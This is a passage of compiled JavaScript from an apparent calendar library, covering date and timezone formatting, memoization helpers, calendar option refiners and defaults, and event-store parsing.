        return { unit: 'millisecond', value: 0 };
    }

    // timeZoneOffset is in minutes
    function buildIsoString(marker, timeZoneOffset, stripZeroTime) {
        if (stripZeroTime === void 0) { stripZeroTime = false; }
        var s = marker.toISOString();
        s = s.replace('.000', '');
        if (stripZeroTime) {
            s = s.replace('T00:00:00Z', '');
        }
        if (s.length > 10) { // time part wasn't stripped, can add timezone info
            if (timeZoneOffset == null) {
                s = s.replace('Z', '');
            }
            else if (timeZoneOffset !== 0) {
                s = s.replace('Z', formatTimeZoneOffset(timeZoneOffset, true));
            }
            // otherwise, its UTC-0 and we want to keep the Z
        }
        return s;
    }
    // formats the date, but with no time part
    // TODO: somehow merge with buildIsoString and stripZeroTime
    // TODO: rename. omit "string"
    function formatDayString(marker) {
        return marker.toISOString().replace(/T.*$/, '');
    }
    // TODO: use Date::toISOString and use everything after the T?
    function formatIsoTimeString(marker) {
        return padStart(marker.getUTCHours(), 2) + ':' +
            padStart(marker.getUTCMinutes(), 2) + ':' +
            padStart(marker.getUTCSeconds(), 2);
    }
    function formatTimeZoneOffset(minutes, doIso) {
        if (doIso === void 0) { doIso = false; }
        var sign = minutes < 0 ? '-' : '+';
        var abs = Math.abs(minutes);
        var hours = Math.floor(abs / 60);
        var mins = Math.round(abs % 60);
        if (doIso) {
            return sign + padStart(hours, 2) + ':' + padStart(mins, 2);
        }
        else {
            return 'GMT' + sign + hours + (mins ? ':' + padStart(mins, 2) : '');
        }
    }

    // TODO: new util arrayify?
    function removeExact(array, exactVal) {
        var removeCnt = 0;
        var i = 0;
        while (i < array.length) {
            if (array[i] === exactVal) {
                array.splice(i, 1);
                removeCnt++;
            }
            else {
                i++;
            }
        }
        return removeCnt;
    }
    function isArraysEqual(a0, a1, equalityFunc) {
        if (a0 === a1) {
            return true;
        }
        var len = a0.length;
        var i;
        if (len !== a1.length) { // not array? or not same length?
            return false;
        }
        for (i = 0; i < len; i++) {
            if (!(equalityFunc ? equalityFunc(a0[i], a1[i]) : a0[i] === a1[i])) {
                return false;
            }
        }
        return true;
    }

    function memoize(workerFunc, resEquality, teardownFunc) {
        var currentArgs;
        var currentRes;
        return function () {
            var newArgs = [];
            for (var _i = 0; _i < arguments.length; _i++) {
                newArgs[_i] = arguments[_i];
            }
            if (!currentArgs) {
                currentRes = workerFunc.apply(this, newArgs);
            }
            else if (!isArraysEqual(currentArgs, newArgs)) {
                if (teardownFunc) {
                    teardownFunc(currentRes);
                }
                var res = workerFunc.apply(this, newArgs);
                if (!resEquality || !resEquality(res, currentRes)) {
                    currentRes = res;
                }
            }
            currentArgs = newArgs;
            return currentRes;
        };
    }
    function memoizeObjArg(workerFunc, resEquality, teardownFunc) {
        var currentArg;
        var currentRes;
        return function (newArg) {
            if (!currentArg) {
                currentRes = workerFunc.call(this, newArg);
            }
            else if (!isPropsEqual(currentArg, newArg)) {
                if (teardownFunc) {
                    teardownFunc(currentRes);
                }
                var res = workerFunc.call(this, newArg);
                if (!resEquality || !resEquality(res, currentRes)) {
                    currentRes = res;
                }
            }
            currentArg = newArg;
            return currentRes;
        };
    }
    function memoizeArraylike(// used at all?
    workerFunc, resEquality, teardownFunc) {
        var currentArgSets = [];
        var currentResults = [];
        return function (newArgSets) {
            var currentLen = currentArgSets.length;
            var newLen = newArgSets.length;
            var i = 0;
            for (; i < currentLen; i++) {
                if (!newArgSets[i]) { // one of the old sets no longer exists
                    if (teardownFunc) {
                        teardownFunc(currentResults[i]);
                    }
                }
                else if (!isArraysEqual(currentArgSets[i], newArgSets[i])) {
                    if (teardownFunc) {
                        teardownFunc(currentResults[i]);
                    }
                    var res = workerFunc.apply(this, newArgSets[i]);
                    if (!resEquality || !resEquality(res, currentResults[i])) {
                        currentResults[i] = res;
                    }
                }
            }
            for (; i < newLen; i++) {
                currentResults[i] = workerFunc.apply(this, newArgSets[i]);
            }
            currentArgSets = newArgSets;
            currentResults.splice(newLen); // remove excess
            return currentResults;
        };
    }
    function memoizeHashlike(// used?
    workerFunc, resEquality, teardownFunc // TODO: change arg order
    ) {
        var currentArgHash = {};
        var currentResHash = {};
        return function (newArgHash) {
            var newResHash = {};
            for (var key in newArgHash) {
                if (!currentResHash[key]) {
                    newResHash[key] = workerFunc.apply(this, newArgHash[key]);
                }
                else if (!isArraysEqual(currentArgHash[key], newArgHash[key])) {
                    if (teardownFunc) {
                        teardownFunc(currentResHash[key]);
                    }
                    var res = workerFunc.apply(this, newArgHash[key]);
                    newResHash[key] = (resEquality && resEquality(res, currentResHash[key]))
                        ? currentResHash[key]
                        : res;
                }
                else {
                    newResHash[key] = currentResHash[key];
                }
            }
            currentArgHash = newArgHash;
            currentResHash = newResHash;
            return newResHash;
        };
    }

    var EXTENDED_SETTINGS_AND_SEVERITIES = {
        week: 3,
        separator: 0,
        omitZeroMinute: 0,
        meridiem: 0,
        omitCommas: 0
    };
    var STANDARD_DATE_PROP_SEVERITIES = {
        timeZoneName: 7,
        era: 6,
        year: 5,
        month: 4,
        day: 2,
        weekday: 2,
        hour: 1,
        minute: 1,
        second: 1
    };
    var MERIDIEM_RE = /\s*([ap])\.?m\.?/i; // eats up leading spaces too
    var COMMA_RE = /,/g; // we need re for globalness
    var MULTI_SPACE_RE = /\s+/g;
    var LTR_RE = /\u200e/g; // control character
    var UTC_RE = /UTC|GMT/;
    var NativeFormatter = /** @class */ (function () {
        function NativeFormatter(formatSettings) {
            var standardDateProps = {};
            var extendedSettings = {};
            var severity = 0;
            for (var name_1 in formatSettings) {
                if (name_1 in EXTENDED_SETTINGS_AND_SEVERITIES) {
                    extendedSettings[name_1] = formatSettings[name_1];
                    severity = Math.max(EXTENDED_SETTINGS_AND_SEVERITIES[name_1], severity);
                }
                else {
                    standardDateProps[name_1] = formatSettings[name_1];
                    if (name_1 in STANDARD_DATE_PROP_SEVERITIES) { // TODO: what about hour12? no severity
                        severity = Math.max(STANDARD_DATE_PROP_SEVERITIES[name_1], severity);
                    }
                }
            }
            this.standardDateProps = standardDateProps;
            this.extendedSettings = extendedSettings;
            this.severity = severity;
            this.buildFormattingFunc = memoize(buildFormattingFunc);
        }
        NativeFormatter.prototype.format = function (date, context) {
            return this.buildFormattingFunc(this.standardDateProps, this.extendedSettings, context)(date);
        };
        NativeFormatter.prototype.formatRange = function (start, end, context, betterDefaultSeparator) {
            var _a = this, standardDateProps = _a.standardDateProps, extendedSettings = _a.extendedSettings;
            var diffSeverity = computeMarkerDiffSeverity(start.marker, end.marker, context.calendarSystem);
            if (!diffSeverity) {
                return this.format(start, context);
            }
            var biggestUnitForPartial = diffSeverity;
            if (biggestUnitForPartial > 1 && // the two dates are different in a way that's larger scale than time
                (standardDateProps.year === 'numeric' || standardDateProps.year === '2-digit') &&
                (standardDateProps.month === 'numeric' || standardDateProps.month === '2-digit') &&
                (standardDateProps.day === 'numeric' || standardDateProps.day === '2-digit')) {
                biggestUnitForPartial = 1; // make it look like the dates are only different in terms of time
            }
            var full0 = this.format(start, context);
            var full1 = this.format(end, context);
            if (full0 === full1) {
                return full0;
            }
            var partialDateProps = computePartialFormattingOptions(standardDateProps, biggestUnitForPartial);
            var partialFormattingFunc = buildFormattingFunc(partialDateProps, extendedSettings, context);
            var partial0 = partialFormattingFunc(start);
            var partial1 = partialFormattingFunc(end);
            var insertion = findCommonInsertion(full0, partial0, full1, partial1);
            var separator = extendedSettings.separator || betterDefaultSeparator || context.defaultSeparator || '';
            if (insertion) {
                return insertion.before + partial0 + separator + partial1 + insertion.after;
            }
            return full0 + separator + full1;
        };
        NativeFormatter.prototype.getLargestUnit = function () {
            switch (this.severity) {
                case 7:
                case 6:
                case 5:
                    return 'year';
                case 4:
                    return 'month';
                case 3:
                    return 'week';
                case 2:
                    return 'day';
                default:
                    return 'time'; // really?
            }
        };
        return NativeFormatter;
    }());
    function buildFormattingFunc(standardDateProps, extendedSettings, context) {
        var standardDatePropCnt = Object.keys(standardDateProps).length;
        if (standardDatePropCnt === 1 && standardDateProps.timeZoneName === 'short') {
            return function (date) {
                return formatTimeZoneOffset(date.timeZoneOffset);
            };
        }
        if (standardDatePropCnt === 0 && extendedSettings.week) {
            return function (date) {
                return formatWeekNumber(context.computeWeekNumber(date.marker), context.weekText, context.locale, extendedSettings.week);
            };
        }
        return buildNativeFormattingFunc(standardDateProps, extendedSettings, context);
    }
    function buildNativeFormattingFunc(standardDateProps, extendedSettings, context) {
        standardDateProps = __assign({}, standardDateProps); // copy
        extendedSettings = __assign({}, extendedSettings); // copy
        sanitizeSettings(standardDateProps, extendedSettings);
        standardDateProps.timeZone = 'UTC'; // we leverage the only guaranteed timeZone for our UTC markers
        var normalFormat = new Intl.DateTimeFormat(context.locale.codes, standardDateProps);
        var zeroFormat; // needed?
        if (extendedSettings.omitZeroMinute) {
            var zeroProps = __assign({}, standardDateProps);
            delete zeroProps.minute; // seconds and ms were already considered in sanitizeSettings
            zeroFormat = new Intl.DateTimeFormat(context.locale.codes, zeroProps);
        }
        return function (date) {
            var marker = date.marker;
            var format;
            if (zeroFormat && !marker.getUTCMinutes()) {
                format = zeroFormat;
            }
            else {
                format = normalFormat;
            }
            var s = format.format(marker);
            return postProcess(s, date, standardDateProps, extendedSettings, context);
        };
    }
    function sanitizeSettings(standardDateProps, extendedSettings) {
        // deal with a browser inconsistency where formatting the timezone
        // requires that the hour/minute be present.
        if (standardDateProps.timeZoneName) {
            if (!standardDateProps.hour) {
                standardDateProps.hour = '2-digit';
            }
            if (!standardDateProps.minute) {
                standardDateProps.minute = '2-digit';
            }
        }
        // only support short timezone names
        if (standardDateProps.timeZoneName === 'long') {
            standardDateProps.timeZoneName = 'short';
        }
        // if requesting to display seconds, MUST display minutes
        if (extendedSettings.omitZeroMinute && (standardDateProps.second || standardDateProps.millisecond)) {
            delete extendedSettings.omitZeroMinute;
        }
    }
    function postProcess(s, date, standardDateProps, extendedSettings, context) {
        s = s.replace(LTR_RE, ''); // remove left-to-right control chars. do first. good for other regexes
        if (standardDateProps.timeZoneName === 'short') {
            s = injectTzoStr(s, (context.timeZone === 'UTC' || date.timeZoneOffset == null) ?
                'UTC' : // important to normalize for IE, which does "GMT"
                formatTimeZoneOffset(date.timeZoneOffset));
        }
        if (extendedSettings.omitCommas) {
            s = s.replace(COMMA_RE, '').trim();
        }
        if (extendedSettings.omitZeroMinute) {
            s = s.replace(':00', ''); // zeroFormat doesn't always achieve this
        }
        // ^ do anything that might create adjacent spaces before this point,
        // because MERIDIEM_RE likes to eat up loading spaces
        if (extendedSettings.meridiem === false) {
            s = s.replace(MERIDIEM_RE, '').trim();
        }
        else if (extendedSettings.meridiem === 'narrow') { // a/p
            s = s.replace(MERIDIEM_RE, function (m0, m1) {
                return m1.toLocaleLowerCase();
            });
        }
        else if (extendedSettings.meridiem === 'short') { // am/pm
            s = s.replace(MERIDIEM_RE, function (m0, m1) {
                return m1.toLocaleLowerCase() + 'm';
            });
        }
        else if (extendedSettings.meridiem === 'lowercase') { // other meridiem transformers already converted to lowercase
            s = s.replace(MERIDIEM_RE, function (m0) {
                return m0.toLocaleLowerCase();
            });
        }
        s = s.replace(MULTI_SPACE_RE, ' ');
        s = s.trim();
        return s;
    }
    function injectTzoStr(s, tzoStr) {
        var replaced = false;
        s = s.replace(UTC_RE, function () {
            replaced = true;
            return tzoStr;
        });
        // IE11 doesn't include UTC/GMT in the original string, so append to end
        if (!replaced) {
            s += ' ' + tzoStr;
        }
        return s;
    }
    function formatWeekNumber(num, weekText, locale, display) {
        var parts = [];
        if (display === 'narrow') {
            parts.push(weekText);
        }
        else if (display === 'short') {
            parts.push(weekText, ' ');
        }
        // otherwise, considered 'numeric'
        parts.push(locale.simpleNumberFormat.format(num));
        if (locale.options.direction === 'rtl') { // TODO: use control characters instead?
            parts.reverse();
        }
        return parts.join('');
    }
    // Range Formatting Utils
    // 0 = exactly the same
    // 1 = different by time
    // and bigger
    function computeMarkerDiffSeverity(d0, d1, ca) {
        if (ca.getMarkerYear(d0) !== ca.getMarkerYear(d1)) {
            return 5;
        }
        if (ca.getMarkerMonth(d0) !== ca.getMarkerMonth(d1)) {
            return 4;
        }
        if (ca.getMarkerDay(d0) !== ca.getMarkerDay(d1)) {
            return 2;
        }
        if (timeAsMs(d0) !== timeAsMs(d1)) {
            return 1;
        }
        return 0;
    }
    function computePartialFormattingOptions(options, biggestUnit) {
        var partialOptions = {};
        for (var name_2 in options) {
            if (!(name_2 in STANDARD_DATE_PROP_SEVERITIES) || // not a date part prop (like timeZone)
                STANDARD_DATE_PROP_SEVERITIES[name_2] <= biggestUnit) {
                partialOptions[name_2] = options[name_2];
            }
        }
        return partialOptions;
    }
    function findCommonInsertion(full0, partial0, full1, partial1) {
        var i0 = 0;
        while (i0 < full0.length) {
            var found0 = full0.indexOf(partial0, i0);
            if (found0 === -1) {
                break;
            }
            var before0 = full0.substr(0, found0);
            i0 = found0 + partial0.length;
            var after0 = full0.substr(i0);
            var i1 = 0;
            while (i1 < full1.length) {
                var found1 = full1.indexOf(partial1, i1);
                if (found1 === -1) {
                    break;
                }
                var before1 = full1.substr(0, found1);
                i1 = found1 + partial1.length;
                var after1 = full1.substr(i1);
                if (before0 === before1 && after0 === after1) {
                    return {
                        before: before0,
                        after: after0
                    };
                }
            }
        }
        return null;
    }

    function expandZonedMarker(dateInfo, calendarSystem) {
        var a = calendarSystem.markerToArray(dateInfo.marker);
        return {
            marker: dateInfo.marker,
            timeZoneOffset: dateInfo.timeZoneOffset,
            array: a,
            year: a[0],
            month: a[1],
            day: a[2],
            hour: a[3],
            minute: a[4],
            second: a[5],
            millisecond: a[6]
        };
    }

    function createVerboseFormattingArg(start, end, context, betterDefaultSeparator) {
        var startInfo = expandZonedMarker(start, context.calendarSystem);
        var endInfo = end ? expandZonedMarker(end, context.calendarSystem) : null;
        return {
            date: startInfo,
            start: startInfo,
            end: endInfo,
            timeZone: context.timeZone,
            localeCodes: context.locale.codes,
            defaultSeparator: betterDefaultSeparator || context.defaultSeparator
        };
    }

    /*
    TODO: fix the terminology of "formatter" vs "formatting func"
    */
    /*
    At the time of instantiation, this object does not know which cmd-formatting system it will use.
    It receives this at the time of formatting, as a setting.
    */
    var CmdFormatter = /** @class */ (function () {
        function CmdFormatter(cmdStr) {
            this.cmdStr = cmdStr;
        }
        CmdFormatter.prototype.format = function (date, context, betterDefaultSeparator) {
            return context.cmdFormatter(this.cmdStr, createVerboseFormattingArg(date, null, context, betterDefaultSeparator));
        };
        CmdFormatter.prototype.formatRange = function (start, end, context, betterDefaultSeparator) {
            return context.cmdFormatter(this.cmdStr, createVerboseFormattingArg(start, end, context, betterDefaultSeparator));
        };
        return CmdFormatter;
    }());

    var FuncFormatter = /** @class */ (function () {
        function FuncFormatter(func) {
            this.func = func;
        }
        FuncFormatter.prototype.format = function (date, context, betterDefaultSeparator) {
            return this.func(createVerboseFormattingArg(date, null, context, betterDefaultSeparator));
        };
        FuncFormatter.prototype.formatRange = function (start, end, context, betterDefaultSeparator) {
            return this.func(createVerboseFormattingArg(start, end, context, betterDefaultSeparator));
        };
        return FuncFormatter;
    }());

    function createFormatter(input) {
        if (typeof input === 'object' && input) { // non-null object
            return new NativeFormatter(input);
        }
        else if (typeof input === 'string') {
            return new CmdFormatter(input);
        }
        else if (typeof input === 'function') {
            return new FuncFormatter(input);
        }
    }

    // base options
    // ------------
    var BASE_OPTION_REFINERS = {
        navLinkDayClick: identity,
        navLinkWeekClick: identity,
        duration: createDuration,
        bootstrapFontAwesome: identity,
        buttonIcons: identity,
        customButtons: identity,
        defaultAllDayEventDuration: createDuration,
        defaultTimedEventDuration: createDuration,
        nextDayThreshold: createDuration,
        scrollTime: createDuration,
        slotMinTime: createDuration,
        slotMaxTime: createDuration,
        dayPopoverFormat: createFormatter,
        slotDuration: createDuration,
        snapDuration: createDuration,
        headerToolbar: identity,
        footerToolbar: identity,
        defaultRangeSeparator: String,
        titleRangeSeparator: String,
        forceEventDuration: Boolean,
        dayHeaders: Boolean,
        dayHeaderFormat: createFormatter,
        dayHeaderClassNames: identity,
        dayHeaderContent: identity,
        dayHeaderDidMount: identity,
        dayHeaderWillUnmount: identity,
        dayCellClassNames: identity,
        dayCellContent: identity,
        dayCellDidMount: identity,
        dayCellWillUnmount: identity,
        initialView: String,
        aspectRatio: Number,
        weekends: Boolean,
        weekNumberCalculation: identity,
        weekNumbers: Boolean,
        weekNumberClassNames: identity,
        weekNumberContent: identity,
        weekNumberDidMount: identity,
        weekNumberWillUnmount: identity,
        editable: Boolean,
        viewClassNames: identity,
        viewDidMount: identity,
        viewWillUnmount: identity,
        nowIndicator: Boolean,
        nowIndicatorClassNames: identity,
        nowIndicatorContent: identity,
        nowIndicatorDidMount: identity,
        nowIndicatorWillUnmount: identity,
        showNonCurrentDates: Boolean,
        lazyFetching: Boolean,
        startParam: String,
        endParam: String,
        timeZoneParam: String,
        timeZone: String,
        locales: identity,
        locale: identity,
        themeSystem: String,
        dragRevertDuration: Number,
        dragScroll: Boolean,
        allDayMaintainDuration: Boolean,
        unselectAuto: Boolean,
        dropAccept: identity,
        eventOrder: parseFieldSpecs,
        handleWindowResize: Boolean,
        windowResizeDelay: Number,
        longPressDelay: Number,
        eventDragMinDistance: Number,
        expandRows: Boolean,
        height: identity,
        contentHeight: identity,
        direction: String,
        weekNumberFormat: createFormatter,
        eventResizableFromStart: Boolean,
        displayEventTime: Boolean,
        displayEventEnd: Boolean,
        weekText: String,
        progressiveEventRendering: Boolean,
        businessHours: identity,
        initialDate: identity,
        now: identity,
        eventDataTransform: identity,
        stickyHeaderDates: identity,
        stickyFooterScrollbar: identity,
        viewHeight: identity,
        defaultAllDay: Boolean,
        eventSourceFailure: identity,
        eventSourceSuccess: identity,
        eventDisplay: String,
        eventStartEditable: Boolean,
        eventDurationEditable: Boolean,
        eventOverlap: identity,
        eventConstraint: identity,
        eventAllow: identity,
        eventBackgroundColor: String,
        eventBorderColor: String,
        eventTextColor: String,
        eventColor: String,
        eventClassNames: identity,
        eventContent: identity,
        eventDidMount: identity,
        eventWillUnmount: identity,
        selectConstraint: identity,
        selectOverlap: identity,
        selectAllow: identity,
        droppable: Boolean,
        unselectCancel: String,
        slotLabelFormat: identity,
        slotLaneClassNames: identity,
        slotLaneContent: identity,
        slotLaneDidMount: identity,
        slotLaneWillUnmount: identity,
        slotLabelClassNames: identity,
        slotLabelContent: identity,
        slotLabelDidMount: identity,
        slotLabelWillUnmount: identity,
        dayMaxEvents: identity,
        dayMaxEventRows: identity,
        dayMinWidth: Number,
        slotLabelInterval: createDuration,
        allDayText: String,
        allDayClassNames: identity,
        allDayContent: identity,
        allDayDidMount: identity,
        allDayWillUnmount: identity,
        slotMinWidth: Number,
        navLinks: Boolean,
        eventTimeFormat: createFormatter,
        rerenderDelay: Number,
        moreLinkText: identity,
        selectMinDistance: Number,
        selectable: Boolean,
        selectLongPressDelay: Number,
        eventLongPressDelay: Number,
        selectMirror: Boolean,
        eventMinHeight: Number,
        slotEventOverlap: Boolean,
        plugins: identity,
        firstDay: Number,
        dayCount: Number,
        dateAlignment: String,
        dateIncrement: createDuration,
        hiddenDays: identity,
        monthMode: Boolean,
        fixedWeekCount: Boolean,
        validRange: identity,
        visibleRange: identity,
        titleFormat: identity,
        // only used by list-view, but languages define the value, so we need it in base options
        noEventsText: String
    };
    // do NOT give a type here. need `typeof BASE_OPTION_DEFAULTS` to give real results.
    // raw values.
    var BASE_OPTION_DEFAULTS = {
        eventDisplay: 'auto',
        defaultRangeSeparator: ' - ',
        titleRangeSeparator: ' \u2013 ',
        defaultTimedEventDuration: '01:00:00',
        defaultAllDayEventDuration: { day: 1 },
        forceEventDuration: false,
        nextDayThreshold: '00:00:00',
        dayHeaders: true,
        initialView: '',
        aspectRatio: 1.35,
        headerToolbar: {
            start: 'title',
            center: '',
            end: 'today prev,next'
        },
        weekends: true,
        weekNumbers: false,
        weekNumberCalculation: 'local',
        editable: false,
        nowIndicator: false,
        scrollTime: '06:00:00',
        slotMinTime: '00:00:00',
        slotMaxTime: '24:00:00',
        showNonCurrentDates: true,
        lazyFetching: true,
        startParam: 'start',
        endParam: 'end',
        timeZoneParam: 'timeZone',
        timeZone: 'local',
        locales: [],
        locale: '',
        themeSystem: 'standard',
        dragRevertDuration: 500,
        dragScroll: true,
        allDayMaintainDuration: false,
        unselectAuto: true,
        dropAccept: '*',
        eventOrder: 'start,-duration,allDay,title',
        dayPopoverFormat: { month: 'long', day: 'numeric', year: 'numeric' },
        handleWindowResize: true,
        windowResizeDelay: 100,
        longPressDelay: 1000,
        eventDragMinDistance: 5,
        expandRows: false,
        navLinks: false,
        selectable: false
    };
    // calendar listeners
    // ------------------
    var CALENDAR_LISTENER_REFINERS = {
        datesSet: identity,
        eventsSet: identity,
        eventAdd: identity,
        eventChange: identity,
        eventRemove: identity,
        windowResize: identity,
        eventClick: identity,
        eventMouseEnter: identity,
        eventMouseLeave: identity,
        select: identity,
        unselect: identity,
        loading: identity,
        // internal
        _unmount: identity,
        _beforeprint: identity,
        _afterprint: identity,
        _noEventDrop: identity,
        _noEventResize: identity,
        _resize: identity,
        _scrollRequest: identity
    };
    // calendar-specific options
    // -------------------------
    var CALENDAR_OPTION_REFINERS = {
        buttonText: identity,
        views: identity,
        plugins: identity,
        initialEvents: identity,
        events: identity,
        eventSources: identity
    };
    var COMPLEX_OPTION_COMPARATORS = {
        headerToolbar: isBoolComplexEqual,
        footerToolbar: isBoolComplexEqual,
        buttonText: isBoolComplexEqual,
        buttonIcons: isBoolComplexEqual
    };
    function isBoolComplexEqual(a, b) {
        if (typeof a === 'object' && typeof b === 'object' && a && b) { // both non-null objects
            return isPropsEqual(a, b);
        }
        else {
            return a === b;
        }
    }
    // view-specific options
    // ---------------------
    var VIEW_OPTION_REFINERS = {
        type: String,
        component: identity,
        buttonText: String,
        buttonTextKey: String,
        dateProfileGeneratorClass: identity,
        usesMinMaxTime: Boolean,
        classNames: identity,
        content: identity,
        didMount: identity,
        willUnmount: identity
    };
    // util funcs
    // ----------------------------------------------------------------------------------------------------
    function mergeRawOptions(optionSets) {
        return mergeProps(optionSets, COMPLEX_OPTION_COMPARATORS);
    }
    function refineProps(input, refiners) {
        var refined = {};
        var extra = {};
        for (var propName in refiners) {
            if (propName in input) {
                refined[propName] = refiners[propName](input[propName]);
            }
        }
        for (var propName in input) {
            if (!(propName in refiners)) {
                extra[propName] = input[propName];
            }
        }
        return { refined: refined, extra: extra };
    }
    function identity(raw) {
        return raw;
    }

    function parseEvents(rawEvents, eventSource, context, allowOpenRange) {
        var eventStore = createEmptyEventStore();
        var eventRefiners = buildEventRefiners(context);
        for (var _i = 0, rawEvents_1 = rawEvents; _i < rawEvents_1.length; _i++) {
            var rawEvent = rawEvents_1[_i];
            var tuple = parseEvent(rawEvent, eventSource, context, allowOpenRange, eventRefiners);
            if (tuple) {
                eventTupleToStore(tuple, eventStore);
            }
        }
        return eventStore;
    }
    function eventTupleToStore(tuple, eventStore) {
        if (eventStore === void 0) { eventStore = createEmptyEventStore(); }
        eventStore.defs[tuple.def.defId] = tuple.def;
        if (tuple.instance) {
            eventStore.instances[tuple.instance.instanceId] = tuple.instance;
        }
        return eventStore;
    }
    // retrieves events that have the same groupId as the instance specified by `instanceId`
    // or they are the same as the instance.
    // why might instanceId not be in the store? an event from another calendar?
    function getRelevantEvents(eventStore, instanceId) {
        var instance = eventStore.instances[instanceId];
        if (instance) {
            var def_1 = eventStore.defs[instance.defId];
            // get events/instances with same group
            var newStore = filterEventStoreDefs(eventStore, function (lookDef) {
                return isEventDefsGrouped(def_1, lookDef);
            });
            // add the original
            // TODO: wish we could use eventTupleToStore or something like it
            newStore.defs[def_1.defId] = def_1;
            newStore.instances[instance.instanceId] = instance;
            return newStore;
        }
        return createEmptyEventStore();
    }
    function isEventDefsGrouped(def0, def1) {
        return Boolean(def0.groupId && def0.groupId === def1.groupId);
    }
    function createEmptyEventStore() {
        return { defs: {}, instances: {} };
    }
    function mergeEventStores(store0, store1) {
        return {
            defs: __assign(__assign({}, store0.defs), store1.defs),
            instances: __assign(__assign({}, store0.instances), store1.instances)
        };
    }
    function filterEventStoreDefs(eventStore, filterFunc) {
        var defs = filterHash(eventStore.defs, filterFunc);
        var instances = filterHash(eventStore.instances, function (instance) {
            return defs[instance.defId]; // still exists?
        });
        return { defs: defs, instances: instances };
    }
    function excludeSubEventStore(master, sub) {
        var defs = master.defs, instances = master.instances;
        var filteredDefs = {};
        var filteredInstances = {};
        for (var defId in defs) {
            if (!sub.defs[defId]) { // not explicitly excluded
                filteredDefs[defId] = defs[defId];
            }
        }
        for (var instanceId in instances) {
            if (!sub.instances[instanceId] && // not explicitly excluded
                filteredDefs[instances[instanceId].defId] // def wasn't filtered away
            ) {
                filteredInstances[instanceId] = instances[instanceId];
            }
        }
        return {
            defs: filteredDefs,
            instances: filteredInstances
        };
    }

    function normalizeConstraint(input, context) {
        if (Array.isArray(input)) {
            return parseEvents(input, null, context, true); // allowOpenRange=true
        }
        else if (typeof input === 'object' && input) { // non-null object
            return parseEvents([input], null, context, true); // allowOpenRange=true
        }
        else if (input != null) {
            return String(input);
        }
        else {
            return null;
        }
    }

    function parseClassNames(raw) {
        if (Array.isArray(raw)) {
            return raw;
        }
        else if (typeof raw === 'string') {
            return raw.split(/\s+/);
        }
        else {
            return [];
        }
    }

    // TODO: better called "EventSettings" or "EventConfig"
    // TODO: move this file into structs
    // TODO: separate constraint/overlap/allow, because selection uses only that, not other props
    var EVENT_UI_REFINERS = {
        display: String,
        editable: Boolean,
        startEditable: Boolean,
        durationEditable: Boolean,
        constraint: identity,
        overlap: identity,
        allow: identity,
        className: parseClassNames,
        classNames: parseClassNames,
        color: String,
        backgroundColor: String,
        borderColor: String,
        textColor: String
    };
    function createEventUi(refined, context) {
        var constraint = normalizeConstraint(refined.constraint, context);
        return {
            display: refined.display || null,
            startEditable: refined.startEditable != null ? refined.startEditable : refined.editable,
            durationEditable: refined.durationEditable != null ? refined.durationEditable : refined.editable,
            constraints: constraint != null ? [constraint] : [],
            overlap: refined.overlap != null ? refined.overlap : null,
            allows: refined.allow != null ? [refined.allow] : [],
            backgroundColor: refined.backgroundColor || refined.color || '',
            borderColor: refined.borderColor || refined.color || '',
            textColor: refined.textColor || '',
            classNames: (refined.className || []).concat(refined.classNames || []) // join singular and plural
        };
    }
    // TODO: prevent against problems with <2 args!
    function combineEventUis(uis) {
        return uis.reduce(combineTwoEventUis, EMPTY_EVENT_UI);
    }
    function combineTwoEventUis(item0, item1) {
        return {
            display: item1.display != null ? item1.display : item0.display,
            startEditable: item1.startEditable != null ? item1.startEditable : item0.startEditable,
            durationEditable: item1.durationEditable != null ? item1.durationEditable : item0.durationEditable,
            constraints: item0.constraints.concat(item1.constraints),
            overlap: typeof item1.overlap === 'boolean' ? item1.overlap : item0.overlap,
            allows: item0.allows.concat(item1.allows),
            backgroundColor: item1.backgroundColor || item0.backgroundColor,
            borderColor: item1.borderColor || item0.borderColor,
            textColor: item1.textColor || item0.textColor,
            classNames: item0.classNames.concat(item1.classNames)
        };
    }
    var EMPTY_EVENT_UI = {
        display: null,
        startEditable: null,
        durationEditable: null,
        constraints: [],
        overlap: null,
        allows: [],
        backgroundColor: '',
        borderColor: '',
        textColor: '',
        classNames: []
    };

    var EVENT_NON_DATE_REFINERS = {
        id: String,
        groupId: String,
        title: String,
        url: String
    };
    var EVENT_DATE_REFINERS = {
        start: identity,
        end: identity,
        date: identity,
        allDay: Boolean
    };
    var EVENT_REFINERS = __assign(__assign(__assign({}, EVENT_NON_DATE_REFINERS), EVENT_DATE_REFINERS), { extendedProps: identity });
    function parseEvent(raw, eventSource, context, allowOpenRange, refiners) {
        if (refiners === void 0) { refiners = buildEventRefiners(context); }
        var _a = refineEventDef(raw, context, refiners), refined = _a.refined, extra = _a.extra;
        var defaultAllDay = computeIsDefaultAllDay(eventSource, context);
        var recurringRes = parseRecurring(refined, defaultAllDay, context.dateEnv, context.pluginHooks.recurringTypes);
        if (recurringRes) {
            var def = parseEventDef(refined, extra, eventSource ? eventSource.sourceId : '', recurringRes.allDay, Boolean(recurringRes.duration), context);
            def.recurringDef = {
                typeId: recurringRes.typeId,
                typeData: recurringRes.typeData,
                duration: recurringRes.duration
            };
            return { def: def, instance: null };
        }
        else {
            var singleRes = parseSingle(refined, defaultAllDay, context, allowOpenRange);
            if (singleRes) {
                var def = parseEventDef(refined, extra, eventSource ? eventSource.sourceId : '', singleRes.allDay, singleRes.hasEnd, context);
                var instance = createEventInstance(def.defId, singleRes.range, singleRes.forcedStartTzo, singleRes.forcedEndTzo);
                return { def: def, instance: instance };
            }
        }
        return null;
    }
    function refineEventDef(raw, context, refiners) {
        if (refiners === void 0) { refiners = buildEventRefiners(context); }
        return refineProps(raw, refiners);
    }
    function buildEventRefiners(context) {
        return __assign(__assign(__assign({}, EVENT_UI_REFINERS), EVENT_REFINERS), context.pluginHooks.eventRefiners);
    }
    /*
    Will NOT populate extendedProps with the leftover properties.
    Will NOT populate date-related props.
    */
    function parseEventDef(refined, extra, sourceId, allDay, hasEnd, context) {
        var def = {
            title: refined.title || '',
            groupId: refined.groupId || '',
            publicId: refined.id || '',
            url: refined.url || '',
            recurringDef: null,
            defId: guid(),
            sourceId: sourceId,
            allDay: allDay,
            hasEnd: hasEnd,
            ui: createEventUi(refined, context),
            extendedProps: __assign(__assign({}, (refined.extendedProps || {})), extra)
        };
        for (var _i = 0, _a = context.pluginHooks.eventDefMemberAdders; _i < _a.length; _i++) {
            var memberAdder = _a[_i];
            __assign(def, memberAdder(refined));
        }
        // help out EventApi from having user modify props
        Object.freeze(def.ui.classNames);
        Object.freeze(def.extendedProps);
        return def;
    }
    function parseSingle(refined, defaultAllDay, context, allowOpenRange) {
